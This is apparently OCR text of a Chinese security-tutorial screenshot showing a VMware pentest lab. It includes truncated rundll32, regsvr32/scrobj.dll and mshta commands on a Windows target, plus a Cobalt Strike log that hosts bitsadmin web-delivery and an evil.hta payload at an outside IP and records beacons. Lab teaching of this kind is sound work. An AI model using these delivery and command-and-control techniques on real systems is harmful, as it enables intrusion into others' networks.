 网络安全就业推荐 bilibili
Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Attacker_Kali20.1
Target1_CentOS7_64
Target2_Ubuntu_64
Target3_Windows7_64
lin.security_v1.0.1
Windows 7 x64
Win2K3 Metasploitable
Windows Server 2008 R2 x64
共享的虚拟机
Attacker_Kali20.1 Windows 7 x64
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>rundl
C:\Users\Administrator\Desktop>rundl
C:\Users\Administrator\Desktop>rundl
C:\Users\Administrator\Desktop>rundl
nistrator\Desktop\mingy.dll
C:\Users\Administrator\Desktop>rundl
nistrator\Desktop\mingy.dll
C:\Users\Administrator\Desktop>regsv
E67gb2mbfQt.sct scrobj.dll
C:\Users\Administrator\Desktop>mshta
C:\Users\Administrator\Desktop>_
wce_v1_42... nmap-7.80...
Windows 7
内部版本 7601
此 Windows 副本不是正版
CH
21:21
2020/10/12
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
218.76.55... 10.10.10.6 http administra... WIN2012 powershel... 2212 x86 96ms
218.76.55... 10.10.10.15 http Administra... WIN7-1 powershel... 3332 x86 326h
223.152.2... 10.10.10.80 http Administra... WEB powershel... 956 x86 142h
223.152.2... 10.10.10.80 http Administra... WEB powershel... 1304 x86 142h
223.152.2... 10.10.10.80 http de1ay WEB powershel... 3600 x86 142h
223.152.2... 10.10.10.80 http administra... WEB rundll32.exe 6020 x86 142h
110.53.25... 192.168.5... http Administra... STU1 powershel... 2756 x86 1s
日志X 网站X 网站X
10/10 17:41:42 *** mingyu has left.
10/11 13:06:07 *** mingyu has joined.
10/11 13:07:27 *** mingyu hosted Scripted Web Delivery (bitsadmin) @ http://139.155.49.43:8008/a
10/11 13:33:16 *** mingyu has left.
10/12 21:13:14 *** mingyu has joined.
10/12 21:16:50 *** mingyu hosted file /root/tools/CobaltStrike4.0/uploads/evil.hta @
http://139.155.49.43:8088/download/file.ext
10/12 21:21:29 *** initial beacon from Administrator *@192.168.52.143 (STU1)
[10/12 21:21] mingyu [lag: 00]
event>
Shellc...
dirsearch 1.txt Get-Wlan... 1.ps1
中
21:21